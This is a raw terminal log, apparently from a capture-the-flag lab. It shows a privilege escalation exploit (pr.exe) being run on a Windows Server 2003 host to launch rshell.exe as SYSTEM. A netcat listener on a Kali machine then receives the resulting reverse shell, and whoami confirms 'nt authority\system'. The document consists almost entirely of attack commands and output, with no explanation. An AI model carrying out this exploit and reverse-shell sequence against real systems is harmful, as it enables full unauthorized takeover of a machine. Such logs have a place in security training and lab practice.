 C:\wmpub\test>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 246C-D7FE

 Directory of C:\wmpub\test

04/04/2020  11:04 AM    <DIR>          .
04/04/2020  11:04 AM    <DIR>          ..
04/04/2020  10:42 AM            73,728 pr.exe
04/04/2020  10:58 AM            73,802 rshell.exe
04/04/2020  10:55 AM            73,802 shell.exe
               3 File(s)        221,332 bytes
               2 Dir(s)  18,090,958,848 bytes free

C:\wmpub\test>pr.exe "C:\wmpub\test\rshell.exe"
pr.exe "C:\wmpub\test\rshell.exe"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2788
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:C:\wmpub\test\rshell.exe

C:\wmpub\test>
root@kali:/tmp# nc -lvp 3134
listening on [any] 3134 ...
10.10.10.14: inverse host lookup failed: Unknown host
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.14] 1042
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

C:\wmpub\test>whoami
whoami
nt authority\system

C:\wmpub\test>